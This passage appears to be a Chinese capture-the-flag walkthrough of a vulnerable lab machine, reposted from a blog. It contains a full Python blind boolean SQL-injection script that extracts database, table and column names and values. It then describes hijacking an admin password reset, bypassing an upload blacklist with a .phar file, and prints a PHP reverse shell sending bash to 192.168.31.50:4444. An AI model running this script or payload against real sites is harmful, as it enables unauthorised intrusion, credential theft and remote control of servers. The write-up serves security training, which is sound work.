for j in range(1,20): #j是要爆破字段数值的长度,猜测该字段数值最大为20
new_url = url + "%20and%20length((select "+ User_column_name +" from "+ User_table_name +" limit "+ str(i) +",1))=" + str(j)
if Response_judgment(new_url):
column_data_len[i] = j
if i == 10:
print('已超过测试数值的最大值,请调整!!!')
break
return column_data_len
def column_name(column_len,User_table_name):
column_names = {}
column_one_name = ''
for i in range(0,len(column_len)): #i是第几个字段,len(column_len) 是字段的数量
for j in range(1,column_len[i]+1): #j是要爆破字段的第几个字符
for n in range(0,126): #n是要爆破字段名的ascii码值
new_url = url + "%20and%20ascii(substr((select column_name from information_schema.columns where table_schema=database() and table_name=" + hex(int.from_bytes(User_table_name.encode(),'big')) + " limit "+ str(i) +",1)," + str(j) + ",1))=" + str(n)
if Response_judgment(new_url):
column_one_name += chr(n)
break
print(f"第{i}个字段的名称为:{column_one_name}")
column_names[i] = column_one_name
column_one_name = ''
return column_names
def column_length(User_table_name): #要查看的表名
column_len = {}
for i in range(0,10): #i是第几个字段,这里假设有10个字段
for j in range(1,30): #j是要爆破字段的长度,假设字段长度最长为20
new_url = url + "%20and%20length((select column_name from information_schema.columns where table_schema=database() and table_name="+ hex(int.from_bytes(User_table_name.encode(), 'big')) +" limit "+ str(i) +",1))=" + str(j)
if Response_judgment(new_url):
column_len[i] = j
if i == 10:
print('已超过测试字段数的最大值,请调整!!!')
break
return column_len
def table_name(table_len):
table_names = {}
table_one_name = ''
for i in range(0,len(table_len)): #i是第几张表,len(table_len)表示共有几张表
for j in range(1,table_len[i]+1): #j是要爆破表名第几个字符,到表的长度
for n in range(0,126): #n是要爆破表名的ascii码值
new_url = url + "%20and%20ascii(substr((select table_name from information_schema.tables where table_schema=database() limit " + str(i) + ",1)," + str(j) + ",1))=" + str(n)
if Response_judgment(new_url):
table_one_name += chr(n)
break
print(f"第{i}张表的名称为:{table_one_name}")
table_names[i] = table_one_name
table_one_name = ''
return table_names
def table_length():
table_len = {}
for i in range(0,10): #i是第几张表
for j in range(1,10): #j是要爆破表的长度
new_url = url + "%20and%20length((select table_name from information_schema.tables where table_schema=database() limit " + str(i) + ",1))=" + str(j)
if Response_judgment(new_url):
table_len[i] = j
break
return table_len
def database_name(database_len):
database_names = ''
for i in range(1,database_len + 1): #i是数据库的第几个字符
for j in range(0,126): #j是要爆破数据库名的ascii码值
new_url = url + "%20and%20ascii(substr(database()," + str(i) + ",1))=" + str(j)
if Response_judgment(new_url):
database_names += chr(j)
break
return database_names
def database_length():
for i in range(1,10): #假设数据库的长度在10以内
new_url = url + "%20and%20length(database())=" + str(i)
if Response_judgment(new_url):
return i
print('payload无效,请更替payload!!!')
def Response_judgment(new_url):
respone = requests.get(new_url)
if respone.status_code == 404:
return True
else:
return False
def main():
database_names = database_name(database_length()) #这里传入数据库的长度
print('-----------------------------')
print(f"数据库的名称为:{database_names}")
print('-----------------------------')
table_names = table_name(table_length()) #求表的名称,传入表的长度
print('-----------------------------')
print(f"所有表的名称为:{table_names}")
User_table_name = input('请输入要查看的表名:')
print('-----------------------------')
column_names = column_name(column_length(User_table_name),User_table_name) #求字段的名字,输入字段的长度
print('-----------------------------')
print(f"该表中所有字段的名称为:{column_names}")
User_column_name = input('请输入要查看的字段名:')
print('-----------------------------')
column_data_len = column_data_length(column_names,User_table_name,User_column_name) #求字段值的长度,传入字段的名称
column_data_names = column_data_name(column_data_len,User_table_name,User_column_name) #求字段的值
print('-----------------------------')

print(f"该字段中所有数值为:{column_data_names}")
if __name__ == '__main__':
main()

拿到token,进入doChangePassword.php?token=iBWWtGgLTA8KqEa,之后修改admin 的密码,提示密码更改成功

之后进行登录,成功登录后台
4、获取shell立足点

1、在后台进行信息收集,发现flag1
2、在添加材料的地方发现文件上传

3、先上传一个phpinfo文件,发现有限制

4、在源代码上看,是做了黑名单和mime 检测


5、抓包绕过,黑名单中并没有phar后缀
我们上传一个.phar后缀的php反弹shell,并在本地进行监听,成功拿到shell
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.31.50/4444 0>&1'"); ?>
四、提权root
1、查找敏感文件
1、在/var/www下找到flag2

其中的legendary 让人很在意,尝试su 到普通用户 secure
shell=/bin/bash script -q /dev/null
su secure

失败了
2、connection.php文件
看到数据库的账号密码:hackshop:hackshopuniquepassword

是否满足数据库提权呢?mysql版本大于5.7,不能进行数据库提权

2、提权root
此靶机无需root提权
原文转载已经过授权
更多文章请访问原文链接:Lusen的小窝 - 学无止尽,不进则退 (lusensec.github.io)
版权归原作者 京落尘 所有, 如有侵权,请联系我们删除。